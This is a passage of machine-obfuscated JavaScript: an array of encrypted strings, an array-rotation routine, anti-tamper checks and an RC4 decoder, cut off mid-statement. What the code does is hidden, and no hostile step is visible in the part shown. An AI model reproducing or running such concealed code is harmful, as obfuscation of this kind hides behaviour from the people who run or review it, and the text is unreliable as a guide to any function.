1\x5a\x54\x38\x4b\x69\x77\x71\x44\x44\x76\x63\x4f\x38\x77\x35\x30\x4d\x54\x41\x50\x44\x6b\x77\x49\x6d\x77\x72\x68\x6b\x4e\x46\x48\x44\x76\x63\x4f\x68\x4e\x38\x4b\x31\x42\x4d\x4b\x56\x77\x34\x55\x3d','\x63\x33\x62\x44\x76\x63\x4f\x53\x4b\x51\x3d\x3d','\x4d\x47\x72\x43\x70\x77\x3d\x3d','\x77\x36\x55\x46\x77\x72\x34\x3d','\x77\x37\x33\x44\x70\x38\x4f\x49\x58\x4d\x4b\x4d\x77\x72\x35\x78\x44\x51\x30\x3d','\x43\x6a\x7a\x44\x70\x33\x33\x44\x6d\x4d\x4b\x62\x56\x67\x6f\x3d','\x77\x72\x54\x44\x6c\x52\x6a\x44\x69\x31\x70\x47\x77\x70\x66\x44\x69\x77\x3d\x3d','\x53\x38\x4b\x4c\x77\x6f\x54\x43\x69\x77\x3d\x3d','\x4c\x4d\x4f\x4b\x77\x37\x38\x2b\x43\x47\x33\x44\x69\x67\x50\x44\x73\x53\x30\x30\x77\x36\x4c\x44\x68\x53\x48\x43\x6b\x63\x4f\x78\x77\x6f\x48\x44\x70\x52\x48\x43\x69\x7a\x49\x3d','\x4f\x42\x6a\x44\x70\x6a\x4c\x43\x6d\x41\x3d\x3d','\x77\x72\x7a\x43\x76\x38\x4f\x32\x77\x70\x62\x44\x69\x45\x37\x44\x71\x73\x4b\x4d\x77\x70\x6f\x57\x61\x67\x6b\x3d','\x77\x37\x58\x44\x6d\x38\x4f\x31\x51\x52\x6e\x43\x72\x38\x4b\x78\x51\x56\x2f\x44\x6c\x63\x4b\x45\x55\x63\x4f\x54\x4b\x58\x77\x45\x77\x37\x2f\x43\x75\x63\x4f\x41\x44\x7a\x58\x43\x76\x41\x3d\x3d','\x44\x47\x52\x65\x63\x38\x4f\x2f','\x44\x6d\x70\x68\x63\x73\x4f\x6f\x49\x38\x4b\x63\x57\x67\x3d\x3d','\x63\x73\x4b\x76\x64\x38\x4f\x69\x54\x42\x6f\x3d','\x77\x36\x34\x4d\x55\x63\x4f\x54\x45\x6a\x39\x6f\x77\x72\x4c\x43\x76\x7a\x7a\x43\x6b\x44\x50\x44\x74\x44\x54\x43\x70\x6b\x6b\x6c\x77\x37\x6a\x44\x6f\x63\x4b\x79\x44\x6d\x4e\x45\x65\x51\x3d\x3d','\x77\x71\x37\x43\x73\x63\x4f\x35\x77\x70\x62\x44\x67\x41\x3d\x3d','\x77\x72\x62\x44\x6f\x4d\x4f\x55\x77\x34\x55\x4f\x77\x72\x64\x78\x4c\x4d\x4b\x72\x77\x35\x67\x3d','\x44\x69\x33\x44\x6f\x51\x3d\x3d','\x50\x6c\x50\x44\x69\x48\x4c\x43\x6f\x73\x4b\x6e\x77\x35\x49\x46\x51\x38\x4b\x5a','\x77\x72\x37\x43\x70\x63\x4f\x37\x77\x6f\x44\x44\x6b\x55\x4c\x44\x71\x38\x4b\x57','\x62\x63\x4b\x70\x61\x38\x4f\x67\x58\x52\x7a\x44\x6e\x54\x59\x55\x77\x70\x56\x52\x77\x34\x45\x3d','\x50\x73\x4f\x45\x77\x37\x41\x2b\x41\x41\x3d\x3d','\x47\x4d\x4b\x42\x44\x43\x6e\x43\x73\x51\x3d\x3d','\x65\x38\x4f\x30\x65\x38\x4f\x4a\x77\x6f\x37\x43\x69\x73\x4b\x7a\x77\x36\x38\x6d\x4b\x38\x4b\x35\x77\x6f\x78\x78','\x4a\x68\x7a\x44\x6f\x79\x44\x43\x6c\x56\x67\x3d','\x77\x37\x59\x32\x77\x34\x41\x48\x77\x6f\x73\x3d','\x56\x73\x4b\x53\x77\x37\x7a\x43\x73\x73\x4f\x4c\x77\x35\x58\x43\x6f\x38\x4f\x51\x77\x6f\x63\x77\x77\x36\x44\x44\x73\x4d\x4f\x6c\x54\x6a\x74\x33','\x77\x36\x55\x56\x54\x73\x4f\x4a\x41\x53\x30\x3d','\x63\x57\x45\x41\x45\x4d\x4b\x73\x77\x35\x59\x4b\x77\x6f\x72\x43\x6e\x63\x4b\x31\x4d\x6d\x68\x6d\x77\x35\x6a\x43\x75\x51\x3d\x3d','\x51\x4d\x4b\x4c\x77\x72\x66\x43\x69\x38\x4b\x46\x77\x71\x6a\x44\x75\x68\x4a\x52\x49\x4d\x4f\x69\x62\x41\x37\x44\x6b\x4d\x4b\x66\x77\x36\x44\x44\x68\x78\x46\x54\x50\x63\x4b\x2f\x4b\x41\x3d\x3d','\x63\x6e\x37\x44\x76\x38\x4f\x44\x49\x30\x54\x43\x6f\x6a\x59\x58\x58\x30\x41\x2b\x49\x77\x58\x43\x74\x73\x4b\x4f\x61\x6e\x7a\x44\x70\x51\x3d\x3d','\x77\x72\x44\x43\x6c\x48\x42\x30\x77\x72\x34\x67\x77\x35\x6a\x44\x73\x6e\x66\x44\x6b\x43\x48\x44\x6a\x51\x3d\x3d','\x47\x45\x48\x43\x6d\x48\x48\x43\x75\x79\x44\x43\x68\x4d\x4f\x56\x4a\x77\x4d\x72\x77\x36\x30\x32\x77\x34\x35\x67\x53\x73\x4f\x4c\x4c\x4d\x4f\x51\x77\x37\x2f\x44\x6d\x73\x4b\x69\x77\x36\x52\x57\x77\x34\x37\x43\x75\x4d\x4f\x38\x77\x35\x6f\x70','\x77\x37\x59\x4d\x53\x38\x4f\x50\x45\x41\x3d\x3d','\x48\x38\x4b\x66\x4f\x41\x3d\x3d','\x77\x6f\x52\x65\x77\x71\x66\x43\x71\x38\x4b\x48\x77\x71\x62\x44\x68\x38\x4f\x56\x49\x41\x3d\x3d','\x77\x37\x49\x52\x77\x72\x72\x44\x6f\x78\x38\x2b\x77\x72\x54\x43\x6e\x38\x4f\x4f\x77\x70\x73\x46\x4a\x6e\x6b\x2f\x4a\x63\x4b\x5a\x42\x6d\x56\x4d\x77\x71\x51\x78\x77\x70\x44\x43\x72\x6d\x78\x41\x77\x71\x30\x6c','\x66\x4d\x4f\x32\x77\x71\x49\x3d','\x77\x34\x42\x49\x4a\x63\x4b\x66\x56\x7a\x42\x63','\x61\x63\x4b\x6a\x64\x38\x4f\x68\x56\x77\x58\x44\x6e\x53\x59\x52\x77\x70\x35\x48\x77\x34\x68\x55\x77\x72\x76\x44\x6f\x44\x54\x43\x75\x77\x3d\x3d','\x77\x35\x35\x41\x77\x71\x73\x70\x77\x37\x37\x44\x67\x67\x3d\x3d','\x77\x36\x76\x43\x74\x38\x4f\x64\x50\x38\x4b\x43\x77\x37\x64\x64\x77\x72\x62\x44\x6a\x53\x77\x3d','\x77\x37\x37\x44\x6a\x4d\x4f\x69\x52\x46\x44\x43\x75\x73\x4b\x71\x66\x56\x6e\x43\x69\x63\x4b\x59\x54\x4d\x4f\x52\x63\x78\x52\x4e\x77\x37\x62\x43\x73\x73\x4f\x61\x4c\x43\x44\x43\x6f\x43\x42\x50\x49\x4d\x4f\x2f\x4f\x63\x4b\x78\x45\x77\x38\x67\x63\x63\x4b\x59\x77\x6f\x44\x44\x6c\x79\x62\x43\x68\x57\x59\x2b','\x52\x63\x4b\x58\x77\x6f\x45\x67\x52\x77\x3d\x3d','\x77\x72\x66\x44\x67\x77\x2f\x44\x69\x6e\x4a\x4f\x77\x70\x7a\x44\x6c\x6c\x4c\x44\x6f\x77\x55\x47\x52\x41\x3d\x3d','\x77\x37\x4c\x44\x6e\x38\x4f\x31\x51\x31\x50\x43\x71\x41\x3d\x3d','\x48\x46\x4e\x36\x77\x72\x5a\x4d','\x77\x70\x39\x6d\x77\x35\x77\x76\x4c\x68\x50\x44\x67\x63\x4f\x65\x41\x53\x58\x43\x73\x31\x6b\x32\x44\x63\x4f\x72\x77\x35\x44\x44\x6c\x38\x4f\x63\x49\x63\x4b\x34\x77\x71\x74\x53\x56\x53\x2f\x44\x75\x41\x58\x43\x70\x78\x39\x55\x77\x36\x4e\x58\x77\x35\x34\x41\x45\x4d\x4f\x75\x77\x37\x46\x4a\x4b\x63\x4f\x7a','\x77\x37\x37\x44\x71\x4d\x4f\x41\x54\x4d\x4b\x50','\x77\x71\x2f\x43\x71\x77\x2f\x44\x72\x6d\x6a\x43\x75\x53\x6b\x48\x57\x53\x54\x44\x70\x38\x4b\x55\x77\x37\x63\x3d','\x4d\x63\x4f\x51\x59\x43\x6f\x44\x77\x72\x4d\x3d','\x45\x63\x4b\x6c\x77\x70\x62\x44\x76\x63\x4b\x73','\x58\x63\x4b\x58\x77\x70\x73\x38\x52\x63\x4b\x42\x54\x73\x4f\x4a\x77\x6f\x70\x6c\x77\x37\x62\x44\x73\x73\x4b\x46\x77\x36\x72\x44\x72\x63\x4f\x42\x77\x36\x42\x67\x47\x63\x4b\x73\x58\x63\x4b\x2b\x77\x71\x4a\x64\x44\x30\x50\x43\x76\x48\x37\x43\x70\x6c\x67\x58\x4e\x52\x33\x43\x6c\x38\x4f\x4b\x77\x6f\x30\x2b\x77\x71\x44\x44\x6c\x51\x3d\x3d','\x77\x37\x6e\x43\x71\x4d\x4f\x58\x4c\x38\x4b\x69\x77\x37\x78\x73\x77\x72\x44\x44\x6b\x42\x76\x44\x67\x38\x4b\x59\x48\x41\x3d\x3d','\x77\x36\x37\x43\x71\x63\x4f\x54\x4d\x38\x4b\x48\x77\x36\x67\x3d','\x63\x31\x54\x44\x71\x6b\x6a\x44\x74\x41\x3d\x3d','\x77\x6f\x64\x57\x77\x72\x7a\x43\x70\x38\x4b\x30\x77\x72\x37\x44\x67\x38\x4f\x66\x49\x63\x4f\x35\x4c\x63\x4f\x34\x4c\x56\x56\x70\x4c\x47\x4c\x44\x6f\x4d\x4b\x46\x77\x35\x49\x69\x5a\x4d\x4b\x4d\x4d\x33\x50\x43\x6a\x73\x4f\x48\x44\x63\x4f\x4b\x4b\x63\x4b\x68\x77\x72\x74\x56\x4d\x43\x76\x44\x6f\x48\x70\x63\x54\x42\x34\x50\x77\x37\x38\x55\x77\x36\x76\x43\x75\x73\x4f\x45','\x77\x36\x33\x44\x73\x63\x4f\x46\x53\x73\x4b\x65\x77\x71\x51\x3d','\x50\x68\x58\x44\x76\x79\x44\x43\x6c\x45\x4a\x37','\x77\x72\x76\x44\x6d\x38\x4f\x72\x56\x73\x4b\x41\x77\x36\x48\x43\x69\x44\x63\x37\x77\x35\x5a\x66\x58\x38\x4f\x5a\x77\x34\x33\x43\x6f\x73\x4f\x79\x77\x34\x6e\x43\x6f\x73\x4f\x66\x77\x72\x5a\x67\x77\x6f\x6a\x43\x6f\x44\x37\x43\x69\x41\x3d\x3d','\x65\x6d\x38\x58\x43\x63\x4b\x69\x77\x36\x67\x62\x77\x70\x33\x43\x6d\x38\x4f\x53\x50\x6d\x78\x6f\x77\x34\x58\x43\x75\x51\x3d\x3d','\x77\x70\x50\x43\x72\x4d\x4b\x66\x43\x56\x66\x44\x6f\x51\x3d\x3d','\x61\x73\x4f\x6c\x61\x4d\x4f\x61\x77\x6f\x34\x3d','\x5a\x73\x4f\x32\x66\x38\x4f\x46\x77\x6f\x7a\x43\x68\x63\x4f\x70\x77\x36\x67\x78\x62\x4d\x4b\x72\x77\x70\x64\x67\x77\x70\x49\x38\x45\x69\x64\x46\x77\x70\x58\x43\x73\x63\x4b\x66\x77\x72\x58\x43\x69\x63\x4f\x37\x63\x41\x62\x43\x6c\x67\x48\x44\x69\x44\x41\x3d','\x77\x72\x72\x43\x71\x63\x4f\x65\x77\x36\x49\x62\x77\x6f\x74\x62\x77\x37\x6e\x43\x76\x63\x4b\x57\x77\x37\x55\x39\x4a\x67\x3d\x3d','\x4a\x63\x4f\x4b\x77\x37\x34\x69\x43\x57\x30\x3d','\x50\x63\x4f\x44\x64\x79\x30\x41\x77\x71\x48\x44\x75\x4d\x4b\x45\x77\x37\x6e\x43\x67\x48\x72\x44\x6b\x38\x4f\x69\x77\x35\x4d\x6e\x54\x41\x48\x44\x71\x47\x55\x44\x4e\x73\x4f\x54\x77\x34\x6f\x4a\x58\x6c\x54\x43\x67\x73\x4f\x47\x63\x73\x4f\x63\x49\x31\x6f\x3d','\x42\x63\x4b\x32\x77\x70\x76\x44\x70\x73\x4b\x74','\x59\x55\x72\x44\x71\x6c\x4c\x44\x74\x6c\x6b\x42\x4c\x51\x3d\x3d','\x41\x38\x4b\x48\x44\x77\x3d\x3d','\x42\x6a\x33\x43\x6a\x41\x3d\x3d','\x77\x36\x37\x43\x72\x38\x4f\x64\x50\x41\x3d\x3d','\x77\x72\x66\x43\x70\x6b\x6e\x44\x6e\x67\x3d\x3d','\x77\x6f\x2f\x43\x74\x32\x67\x3d','\x55\x38\x4f\x52\x77\x35\x6a\x44\x6c\x73\x4f\x55\x77\x6f\x6e\x44\x71\x6b\x30\x58\x5a\x73\x4b\x31\x65\x43\x2f\x43\x69\x4d\x4b\x4b\x77\x71\x58\x43\x6b\x46\x51\x45\x59\x4d\x4b\x2b\x62\x44\x52\x61\x77\x35\x41\x6b\x43\x38\x4f\x6c\x77\x71\x66\x43\x76\x55\x44\x43\x6c\x42\x50\x44\x76\x46\x54\x43\x6d\x4d\x4b\x2b\x45\x38\x4b\x72\x4b\x77\x62\x44\x6e\x57\x72\x44\x76\x33\x37\x43\x67\x48\x66\x44\x6f\x44\x52\x69\x42\x4d\x4f\x39\x77\x37\x33\x44\x75\x73\x4f\x74\x4b\x30\x6a\x43\x75\x38\x4b\x47\x52\x38\x4f\x58\x48\x7a\x6b\x4a\x77\x34\x51\x3d','\x77\x34\x6c\x65\x55\x38\x4b\x56','\x4d\x73\x4b\x5a\x77\x70\x55\x3d','\x51\x38\x4f\x6c\x53\x77\x3d\x3d','\x58\x33\x77\x6a','\x77\x72\x30\x74\x77\x34\x34\x6b\x77\x70\x5a\x4c\x56\x48\x34\x4f\x48\x69\x51\x3d','\x61\x4d\x4b\x72\x64\x63\x4f\x77\x58\x51\x3d\x3d','\x77\x71\x48\x43\x76\x58\x58\x44\x69\x78\x54\x44\x76\x31\x74\x56','\x77\x34\x52\x79\x77\x6f\x70\x59\x77\x70\x52\x72\x56\x32\x59\x66\x41\x54\x7a\x43\x71\x73\x4f\x58\x77\x35\x38\x36\x77\x34\x6a\x44\x76\x6e\x50\x43\x6d\x4d\x4f\x6a\x77\x6f\x77\x7a\x45\x53\x42\x4c\x77\x6f\x58\x43\x6a\x32\x56\x6e\x50\x6a\x35\x30\x77\x71\x6e\x43\x68\x42\x42\x41\x57\x69\x62\x43\x70\x38\x4f\x57','\x64\x63\x4b\x50\x66\x77\x3d\x3d','\x44\x56\x52\x35\x77\x71\x74\x63\x5a\x41\x3d\x3d','\x77\x6f\x37\x43\x70\x58\x34\x3d','\x77\x72\x6e\x44\x71\x73\x4f\x55\x77\x34\x77\x66\x77\x72\x77\x3d','\x77\x6f\x54\x43\x67\x33\x51\x3d','\x51\x4d\x4b\x44\x77\x6f\x38\x6d\x56\x73\x4b\x53','\x77\x37\x41\x70\x77\x71\x67\x3d','\x47\x6e\x6e\x43\x69\x67\x3d\x3d','\x64\x57\x4c\x44\x6f\x73\x4f\x50','\x43\x45\x42\x33\x77\x71\x31\x4e','\x61\x73\x4b\x73\x77\x6f\x63\x3d','\x53\x6c\x2f\x44\x74\x67\x3d\x3d','\x58\x63\x4f\x71\x77\x72\x37\x43\x68\x38\x4b\x2f\x77\x72\x78\x52\x77\x35\x76\x44\x69\x38\x4f\x54\x77\x70\x50\x44\x69\x44\x51\x3d','\x77\x72\x7a\x44\x6f\x73\x4f\x64','\x4d\x77\x58\x43\x70\x67\x3d\x3d','\x77\x34\x6e\x44\x70\x4d\x4f\x6d','\x59\x53\x62\x44\x67\x79\x6e\x43\x6e\x6b\x31\x34\x43\x52\x4a\x31\x64\x79\x34\x72\x4e\x7a\x73\x4b\x53\x63\x4f\x2f\x77\x34\x66\x43\x68\x38\x4b\x30\x64\x67\x38\x6f\x49\x4d\x4f\x74\x63\x4d\x4f\x49\x77\x34\x77\x74\x66\x73\x4b\x4a\x77\x70\x35\x58','\x55\x38\x4b\x72\x62\x63\x4f\x74','\x77\x37\x37\x43\x75\x73\x4f\x63\x4f\x63\x4b\x4d\x77\x37\x59\x3d','\x77\x70\x4a\x31\x77\x34\x38\x6e\x50\x52\x66\x44\x73\x4d\x4f\x64\x46\x6d\x62\x43\x6f\x30\x51\x6e','\x65\x45\x76\x44\x72\x41\x3d\x3d','\x43\x58\x64\x52','\x77\x36\x72\x43\x6f\x38\x4f\x46','\x77\x72\x4d\x76\x77\x6f\x58\x44\x70\x42\x73\x2b\x77\x72\x44\x43\x67\x38\x4f\x4a\x77\x35\x6b\x55\x46\x56\x34\x39\x50\x38\x4b\x59\x41\x44\x6c\x44\x77\x71\x52\x67\x77\x71\x54\x43\x69\x55\x55\x70\x77\x34\x6c\x43\x58\x41\x6e\x43\x6f\x55\x4c\x44\x76\x42\x68\x31','\x45\x73\x4f\x32\x77\x70\x62\x43\x73\x77\x3d\x3d','\x45\x30\x52\x6f\x77\x71\x74\x4a\x63\x53\x34\x3d','\x45\x6b\x35\x38','\x53\x63\x4f\x78\x77\x72\x58\x43\x67\x73\x4b\x6b\x77\x71\x34\x3d','\x77\x70\x4c\x43\x75\x38\x4b\x56\x44\x30\x37\x44\x74\x38\x4f\x52\x4e\x67\x3d\x3d','\x50\x73\x4f\x6a\x77\x72\x38\x3d','\x77\x71\x62\x43\x6b\x47\x4c\x43\x6a\x7a\x33\x44\x72\x6c\x38\x3d','\x64\x68\x62\x44\x75\x4d\x4b\x35\x77\x70\x33\x44\x74\x38\x4b\x43\x77\x37\x48\x44\x6c\x67\x3d\x3d','\x63\x6b\x6e\x44\x70\x56\x58\x44\x76\x31\x6f\x57','\x77\x70\x31\x6f\x77\x34\x30\x3d','\x45\x6a\x6a\x44\x6f\x32\x66\x44\x6c\x73\x4b\x56\x54\x42\x59\x45','\x77\x72\x44\x44\x6f\x63\x4f\x5a\x77\x34\x51\x50\x77\x72\x46\x51\x46\x38\x4b\x4e\x77\x37\x58\x44\x72\x32\x4a\x65\x77\x72\x77\x76\x77\x35\x58\x44\x6a\x38\x4f\x4c','\x50\x6d\x52\x47\x59\x77\x3d\x3d','\x43\x4d\x4b\x4e\x48\x41\x6e\x43\x73\x4d\x4b\x4b\x52\x41\x3d\x3d','\x77\x34\x44\x44\x6a\x73\x4b\x39\x57\x4d\x4f\x64\x77\x36\x37\x44\x6c\x79\x31\x38\x77\x6f\x6f\x72\x52\x38\x4b\x4b\x77\x35\x54\x43\x74\x51\x3d\x3d','\x77\x34\x4e\x55\x50\x4d\x4b\x52\x53\x67\x3d\x3d','\x77\x34\x30\x31\x77\x6f\x5a\x30\x77\x72\x6a\x44\x70\x67\x3d\x3d','\x64\x63\x4b\x6f\x77\x35\x34\x3d','\x44\x4d\x4f\x6b\x77\x36\x2f\x43\x6d\x73\x4f\x38\x77\x71\x55\x68\x77\x34\x76\x43\x6d\x4d\x4f\x43\x77\x34\x62\x44\x6d\x6e\x4e\x47\x4a\x31\x54\x44\x76\x77\x3d\x3d','\x77\x6f\x4a\x33\x77\x34\x59\x76\x50\x51\x3d\x3d','\x77\x36\x2f\x43\x73\x38\x4f\x54\x4c\x38\x4b\x69\x77\x36\x38\x3d','\x65\x38\x4b\x77\x55\x41\x3d\x3d','\x77\x70\x58\x43\x76\x4d\x4b\x58\x43\x47\x4c\x44\x70\x67\x3d\x3d','\x42\x4d\x4f\x33\x77\x72\x34\x3d','\x77\x36\x63\x6e\x54\x77\x3d\x3d','\x77\x71\x66\x44\x69\x69\x4d\x3d','\x77\x6f\x66\x44\x6f\x63\x4f\x78','\x77\x70\x44\x44\x6e\x69\x45\x3d','\x77\x71\x7a\x43\x73\x73\x4f\x61\x77\x36\x49\x5a\x77\x6f\x4e\x61\x77\x37\x4c\x43\x69\x4d\x4b\x6d','\x77\x36\x4d\x46\x52\x73\x4f\x49\x4e\x43\x6f\x3d','\x77\x70\x31\x43\x77\x6f\x30\x3d','\x77\x72\x6a\x43\x75\x4d\x4f\x4d','\x77\x37\x35\x38\x77\x6f\x73\x3d','\x77\x71\x44\x43\x68\x55\x55\x3d','\x45\x58\x49\x37','\x77\x35\x59\x62\x64\x51\x3d\x3d','\x77\x37\x38\x59\x77\x71\x33\x44\x75\x44\x6b\x72','\x65\x63\x4f\x66\x58\x51\x3d\x3d','\x66\x63\x4b\x69\x65\x4d\x4f\x33\x65\x51\x59\x3d','\x77\x36\x51\x37\x77\x35\x59\x3d','\x77\x71\x48\x43\x68\x73\x4f\x62','\x55\x4d\x4b\x56\x77\x37\x7a\x43\x73\x4d\x4f\x6a\x77\x37\x34\x3d','\x59\x47\x37\x44\x6e\x77\x3d\x3d','\x45\x4d\x4b\x2f\x77\x70\x62\x44\x6f\x63\x4b\x4a\x4c\x77\x3d\x3d','\x4e\x58\x2f\x44\x6c\x41\x3d\x3d','\x77\x34\x6e\x43\x6e\x38\x4f\x37','\x77\x70\x4a\x76\x77\x34\x73\x30\x43\x41\x59\x3d','\x77\x35\x74\x42\x4d\x77\x3d\x3d','\x77\x72\x66\x44\x67\x73\x4f\x38','\x4c\x4d\x4f\x4c\x58\x38\x4f\x45\x41\x48\x4c\x43\x69\x73\x4b\x43\x52\x38\x4b\x30'];(function(_0x3afc80,_0x3e433b){var _0x20e25a=function(_0x1c4876){while(--_0x1c4876){_0x3afc80['\x70\x75\x73\x68'](_0x3afc80['\x73\x68\x69\x66\x74']());}};var _0x21ebef=function(){var _0x1ac2ef={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a6a74,_0x2099f5,_0x5c1248,_0x2c96f2){_0x2c96f2=_0x2c96f2||{};var _0x7f8428=_0x2099f5+'\x3d'+_0x5c1248;var _0x36947a=0x0;for(var _0x36947a=0x0,_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];_0x36947a<_0x4619ce;_0x36947a++){var _0x118969=_0x4a6a74[_0x36947a];_0x7f8428+='\x3b\x20'+_0x118969;var _0x57be45=_0x4a6a74[_0x118969];_0x4a6a74['\x70\x75\x73\x68'](_0x57be45);_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];if(_0x57be45!==!![]){_0x7f8428+='\x3d'+_0x57be45;}}_0x2c96f2['\x63\x6f\x6f\x6b\x69\x65']=_0x7f8428;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5adcad,_0x375484){_0x5adcad=_0x5adcad||function(_0x3efff1){return _0x3efff1;};var _0x497658=_0x5adcad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x375484['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2415c0=function(_0x182ead,_0x7d55f8){_0x182ead(++_0x7d55f8);};_0x2415c0(_0x20e25a,_0x3e433b);return _0x497658?decodeURIComponent(_0x497658[0x1]):undefined;}};var _0x27f9f2=function(){var _0x98fee3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x98fee3['\x74\x65\x73\x74'](_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27f9f2;var _0x56be84='';var _0x5020c8=_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5020c8){_0x1ac2ef['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5020c8){_0x56be84=_0x1ac2ef['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21ebef();}(_0xf7d9,0x1a0));var _0x9f7d=function(_0x3afc80,_0x3e433b){_0x3afc80=_0x3afc80-0x0;var _0x20e25a=_0xf7d9[_0x3afc80];if(_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3b1ecf=function(){return this;};var _0x21ebef=_0x3b1ecf();var _0x1ac2ef='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21ebef['\x61\x74\x6f\x62']||(_0x21ebef['\x61\x74\x6f\x62']=function(_0x4a6a74){var _0x2099f5=String(_0x4a6a74)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c1248=0x0,_0x2c96f2,_0x7f8428,_0x56d921=0x0,_0x36947a='';_0x7f8428=_0x2099f5['\x63\x68\x61\x72\x41\x74'](_0x56d921++);~_0x7f8428&&(_0x2c96f2=_0x5c1248%0x4?_0x2c96f2*0x40+_0x7f8428:_0x7f8428,_0x5c1248++%0x4)?_0x36947a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2c96f2>>(-0x2*_0x5c1248&0x6)):0x0){_0x7f8428=_0x1ac2ef['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7f8428);}return _0x36947a;});}());var _0x4619ce=function(_0x118969,_0x57be45){var _0x5adcad=[],_0x375484=0x0,_0x3efff1,_0x497658='',_0x2415c0='';_0x118969=atob(_0x118969);for(var _0x182ead=0x0,_0x7d55f8=_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x182ead<_0x7d55f8;_0x182ead++){_0x2415c0+='\x25'+('\x30\x30'+_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x182ead)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x118969=decodeURIComponent(_0x2415c0);for(var _0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x5adcad[_0x27f9f2]=_0x27f9f2;}for(_0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x375484=(_0x375484+_0x5adcad[_0x27f9f2]+_0x57be45['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27f9f2%_0x57be45['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;}_0x27f9f2=0x0;_0x375484=0x0;for(var _0x98fee3=0x0;_0x98fee3<_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x98fee3++){_0x27f9f2=(_0x27f9f2+0x1)%0x100;_0x375484=(_0x375484+_0x5adcad[_0x27f9f2])%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;_0x497658+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x98fee3)^_0x5adcad[(_0x5adcad[_0x27f9f2]+_0x5adcad[_0x375484])%0x100]);}return _0x497658;};_0x9f7d['\x72\x63\x34']=_0x4619ce;_0x9f7d['\x64\x61\x74\x61']={};_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56be84=_0x9f7d['\x64\x61\x74\x61'][_0x3afc80];if(_0x56be84===undefined){if(_0x9f7d['\x6f\x6e\x63\x65']===undefined){var _0x5020c8=function(_0x42ea3a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x42ea3a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34c12a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return 